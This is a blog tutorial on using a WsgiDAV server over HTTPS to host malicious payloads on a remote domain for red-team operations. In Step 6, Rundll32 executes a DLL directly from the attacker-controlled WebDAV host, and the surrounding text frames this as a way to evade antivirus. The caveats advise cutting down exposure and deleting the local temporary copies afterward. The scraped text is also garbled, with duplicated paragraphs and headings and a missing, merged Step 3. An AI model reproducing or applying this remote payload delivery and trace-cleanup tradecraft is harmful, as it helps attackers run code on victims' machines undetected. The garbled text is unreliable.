June 08, 2018
How to Set Up a Quick, Simple WebDAV Server for Remote File Sharing
Written by
Hans Lakhan

 Dropping payloads to disk is often risky, not only from an Operations Security (OPSEC) standpoint, but it’s also more likely to trigger AV. To avoid exposing ourselves to these risks, it’s often more desirable to reference a file from a remote location. One method of doing this is to make use of WebDAV, a service that initially came about in 1996 as a means of publishing documents over HTTP. Here, we will be using it to serve malicious payloads via HTTPS without generating any user prompts or notifications.
Step 1: Get wsgidav
There are two ways you can get WsgiDAV. The first is through its GitHub page, and the other is through pip. We recommend going with pip for its ease. If you do not have it installed already, you can do so by following these commands:
Dropping payloads to disk is often risky, not only from an Operations Security (OPSEC) standpoint, but it’s also more likely to trigger AV. To avoid exposing ourselves to these risks, it’s often more desirable to reference a file from a remote location. One method of doing this is to make use of WebDAV, a service that initially came about in 1996 as a means of publishing documents over HTTP. Here, we will be using it to serve malicious payloads via HTTPS without generating any user prompts or notifications.
Step 1: Get wsgidav
There are two ways you can get WsgiDAV. The first is through its GitHub page, and the other is through pip. We recommend going with pip for its ease. If you do not have it installed already, you can do so by following these commands:
# apt-get update
# sudo apt-get upgrade
# sudo apt-get install python-pip
Once pip is installed, you can install the WsgiDAV server by typing the following:
# pip install wsgidav

# pip install cheroot
 Step 2: Set Up DNS Name
For this example, I registered carrot.ignorelist.com via freends.afraid.org (a free DNS provider).
Step 2: Set Up DNS Name
For this example, I registered carrot.ignorelist.com via freends.afraid.org (a free DNS provider).

$ sudo apt-get update
$ sudo apt-get install software-properties-common
$ sudo add-apt-repository ppa:certbot/certbot
$ sudo apt-get update
$ sudo apt-get install certbot
Next, we need to create a directory for our WebDAV for sharing files:
$ mkdir -p /tmp/webdav/shareFor certbot to sign our certificate, we must have an open HTTP service to which it can connect. Certbot does this to validate your identity. In another terminal/screen, launch Python’s simple HTTP server:

 Step 4: Write Config
There are manyoptions to include for your config file, including user authentication, logging, etc., but for our purposes, we will only need to specify the following parameters:
Step 4: Write Config
There are manyoptions to include for your config file, including user authentication, logging, etc., but for our purposes, we will only need to specify the following parameters:
ssl_certificate = "/etc/letsencrypt/live/carrot.ignorelist.com/cert.pem"
ssl_certificate_chain = "/etc/letsencrypt/live/carrot.ignorelist.com/fullchain.pem"
ssl_private_key = "/etc/letsencrypt/live/carrot.ignorelist.com/privkey.pem"
I’ve created the following config under /tmp/webdav:
 Step 5: Run
Let’s run through the flags:
Step 5: Run
Let’s run through the flags:
- Host is the IP address for the service; you can specify the wan IP, or just go quad 0s.
- Port is the port on which you’ll listen.
- Config points to the config file (with our three lines for certificates).
- Root is the path to where we are hosting our content.
# wsgidav --host=0.0.0.0 --port=443 --config webdav.conf --root ./share/

 We can verify this by browsing to our WebDAV share:
 Step 6: Use
Now you can use any file stored on this WebDAV service as if it was stored locally. See example below.
Instead of:
Step 6: Use
Now you can use any file stored on this WebDAV service as if it was stored locally. See example below.
Instead of:

Rundll32.exe c:\TEMP\legit.dll,DLLMainYou can run:
Rundll32.exe “\\carrot.ignorelist.com@SSL@443\legit.dll”,DLLMain
 Now this is great and all, but there are some caveats.
- Using the above config, all files stored on the WebDAV service are anonymously read/write. This is terrible OPSEC. (Note: version 3.x of WsgiDAV supports read-only WebDAV, but is still in alpha.) Other WebDAV services (Apache) support read-only file access, but for a quick setup, you could just restrict access by IP and turn down the server when it’s not needed.
- Windows requires the WebClient service to be running (default startup state is manual).
- Files referenced via WebDAV are copied locally as a temporary file under %systemdrive%\windows\ServiceProfiles\LocalService\AppData\Local\Temp\TfsStore. Be sure to clear/remove files in this folder when you’re done using them.